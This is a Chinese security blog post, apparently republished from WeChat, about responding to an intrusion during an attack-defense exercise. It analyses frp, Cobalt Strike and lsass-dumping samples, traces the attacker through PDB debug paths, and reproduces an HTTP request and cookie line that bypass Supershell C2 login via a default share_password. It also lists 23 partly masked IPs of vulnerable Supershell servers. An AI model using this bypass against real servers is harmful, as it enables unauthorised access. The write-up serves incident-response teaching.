RealWorld|应急引发的规模性红队反制案例

作者:狗哥、Superdong、Dm、主任

说明

本文未有过多的技术细节,主要讲述了近期在某省级攻防演练中因一个电话引起的一次日行千里的应急事件,以及如何溯源反制某公司既当裁判又当红队的安服人员,进而引发如何批量反制攻击手。

01 事件详情

晚上突然接到客户的电话,说在攻防演练期间被打的很惨,需要回血和加分。由于时间紧迫,无法第一时间赶到现场,于是先远程登录到涉事的服务器进行简单的排查。确定了攻击发起的时间是凌晨,并发现了新增的账号和一些后缀为aspx、asp和exe的后门文件,同时也发现了一些常用的黑客工具。从排查结果和时间周期来看,这台服务器可以理解为一个跑马场。

02 分析过程

首先发现目录中新增了aspx木马和aspx隧道。根据访问IP只能确定到攻击者的访问IP为宽带用户,很难确定到个人。那么接着对上传的文件进行分析。同事先给我传了个frp问我能不能帮忙找到回连地址,进程已经被结束了还找不到配置文件。嗯,半夜值得在床上挣扎先让同事搜配置文件关键字无果,只能让同事传我样本开始加班模式。





找了台断网虚拟机对frp样本进行静态分析,发现该样本对原始frp进行了修改,替换掉了原始的frp字符串增加免杀性。





动态运行时发现并且在运行时会自动读取config.ini配置文件。其配置文件对server地址进行了加密。读取后会删除该文件,且在参数中可指定关闭是否删除,所以这里铁铁的无法从当前主机上得到frp的服务器地址了。



这里只能从其他样本下手了,首先让同事搜索了下目前有哪些可疑的新增文件。根据受控主机新增文件判断文件创建时间最早可追溯到2023年9月11日23点07分,妥妥的半夜违规攻击操作啊。



首先这里看到了test.exe ,当时嗯。。。这是将客户主机当测试机了呀,不过既然这个名字应该是有点东西的。在die中查看文件信息的时候发现咦,有调试信息。但是当前的调试信息pdb文件既然是在F:\C\免杀尝试64位\x64\Release\免杀尝试64位.pdb。唉有点可惜但是可以看出来当前的攻击者其实安全意识还是很低的,没有去除debug信息的习惯。最后跑了下沙箱发现为CobaltStrike会连地址如下:

ga*****ng.xyz,/js/chunk-821b0d42.65a4c4db.js,api-post.ga*****ng.xyz,/static/woodpecker.js,app.ga*****ng.xyz,/pixel.gif,corn.ga*****ng.xyz,/api-gateway/jpaas-jis-coruser-servers/usernamepwd-login,gatewayt.ga*****ng.xyz,/js/app.f915b2d7.js

看了下地址,竟然挂了cloudflare ,国内攻击队都喜欢把数据交给美帝嘛,这妥妥的50万啊。

查看Project1.exe时发现该文件主要功能为dump lsass.exe 进程等敏感操作。当静态分析时发现攻击者这个大聪明竟然Debug模式编译。。。还在自己的桌面编译,并且用户名还是自己的id,啊这。。。



根据pdb可关联到github用户b*****D,其star项目均为安全相关。根据时间及编译路径可以得到初步猜测,红队在进行Dump Lsass被杀软拦截后,请求此人协助进行免杀后编译xx项目,因事发突然导致项目位置在桌面,进而泄漏ID信息。

当前其实已经定位到个人是可以交报告了,但是重头戏还在后面。当分析acs.exe时,发现其为Cobaltscrike的下载器,该下载器对应的地址竟然是IP,地址为82.**.**.**对应端口为9091。令人十分惊讶,现在攻防竟然还敢未做防护直接硬上。









通过fofa查看该攻击IP开放端口,发现应然有Supershell的登录界面。搜了下发现supershell是一个跨平台的开源C2平台。



发现当前界面可正常访问,进入supershell的github界面上面大大的写着默认的用户名和密码,尝试了下登录失败。

接着尝试官网写的如果不修改jwt加密盐可以直接登录,所以自己也下了份源码使用默认密码进行尝试,但是失败了。



参考网络文章,其中作者指出如果没有修改 share_password密码,会使用salt生成JWT令牌存储在share_token中,用户名为anonymous,且用户名不影响管理员鉴权。可直接将cookies中的share_token替换为token,即可绕过登录。结果对该网站进行测试竟然利用成功,附请求包:

POST /supershell/share/shell/login/auth HTTP/1.1

Host: x.x.x.x:8080

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Accept-Encoding: gzip, deflate, br

Content-type: application/json

Accept-Language: zh-CN,zh;q=0.9

Connection: close

Content-Length: 33

{

"share_password":"tdragon6"

}

复制返回后的Cookie在chrome中F12开启开发者工具,在Console中输入如下内容刷新后成功登录到Supershell,其中的生成客户端也与新增文件中的tomcat.exe名称相符。

document.cookie="token=eyJhbG***CJ9.eyJ1c2VybmFtZSI6ImFub2***yIsImV4cCI6MTY5NDc4ODY2M30.I531jLS3PBtizWr****xE_yooizc59mY"

总的来说,总结下细节决定成败。红队的大手子在目标上虽然尝试了使用CDN隐藏攻击,但是安全意识还是非常薄弱,在目标用户上又测试大量黑客工具,又使用debug版本。在C2使用方面不隐藏真实IP是非常危险的,而且应该在使用前对工具进行安全审查如果漏洞过多应慎重考虑,并且相关C2建议进行多重认证,并使用域前置等手段隐藏真实IP。在攻防过程中不应该一顿操作下来就开始为所欲为报有侥幸心理,觉得没人能抓住你。。。请遵纪守法切勿违规操作。

对蓝队方面就是应该更细心一点说不定哪一个点中就能给你意外收获。。。哈哈

彩蛋时间



最后对全网存在中的Supershell进行导出共计463个,其中23个C2存在漏洞。而且还有很多都存在在线客户端。。。

存在的漏洞C2:

http://107.174.**.**:8888

http://154.40.**.**:8888

http://1.15.**.**:8888

http://43.153.**.**:8888

http://8.210.**.**:8888

http://60.204.**.**:8888

http://192.3.**.**:8888

http://159.138.**.**:8888

http://198.148.**.**:8888

http://82.157.**.**:8080

http://93.188.**.**:8888

http://139.159.**.**:8888

http://192.210.**.**:8888

http://43.128.**.**:8888

http://42.194.**.**:8888

http://114.116.**.**:8888

http://118.89.**.**:8888

http://150.158.**.**:8888

http://43.143.**.**:8888

http://1.117.**.**:8888

http://23.95.**.**:8888

http://103.97.**.**:8888

http://1.116.**.**:8888

附一些客户端在线用户截图,各位红队大手子,操作不规范亲人两行泪。演练结束后请清理使用工具及相关shell,切勿违规。

原文链接:https://mp.weixin.qq.com/s/17F9vpsRg_2Z3QOVkGdOuw